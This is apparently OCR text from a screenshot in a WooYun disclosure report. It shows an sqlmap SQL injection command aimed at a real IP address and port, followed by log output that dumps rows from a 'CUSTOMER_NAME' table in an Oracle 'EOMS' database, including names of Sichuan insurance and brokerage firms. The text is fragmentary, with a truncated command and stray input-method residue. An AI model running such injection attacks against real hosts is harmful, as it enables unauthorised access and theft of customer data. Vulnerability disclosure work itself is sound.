 标记 cmd - sqlmap.py -u "http://118.123.221.76:7001/report/Gzqjsl?or...
[15:03:07] [INFO] retrieved: NOTE
[15:03:07] [INFO] retrieved: VARCHAR2
[15:03:07] [INFO] fetching entries for table 'CUSTOMER_NAME' in database 'EOMS'
[15:03:08] [INFO] the SQL query used returns 50922 entries
[15:03:12] [INFO] retrieved: 8001
[15:03:12] [INFO] retrieved: 4433
[15:03:12] [WARNING] possible server trimmed output detected (due to its length
and/or content): 四川省保险行业协会" (not a Name)\nError at line 1\nORA-06512: a
t "SYS.XMLTYPE", line 301\nORA-06512: at line 1\n\n
[15:03:12] [INFO] retrieved: 四川省保险行业协会
[15:03:13] [INFO] retrieved: 3
[15:03:13] [INFO] retrieved: 28990
[15:03:13] [INFO] retrieved: 12-3月 -12
[15:03:14] [INFO] retrieved: 1
[15:03:14] [INFO] retrieved: 8001
[15:03:15] [INFO] retrieved: 4435
[15:03:15] [INFO] retrieved: 中国人寿保险公司四川省分公司-省公司
[15:03:15] [INFO] retrieved: 3
[15:03:16] [INFO] retrieved: 27174
[15:03:16] [INFO] retrieved: 09-3月 -11
[15:03:16] [INFO] retrieved: 1
[15:03:17] [INFO] retrieved: 758
[15:03:17] [INFO] retrieved: 4452
[15:03:17] [INFO] retrieved: 和兴证券经纪有限公司南充营业部
www.wooyun.org
搜狗拼音输入法 全 :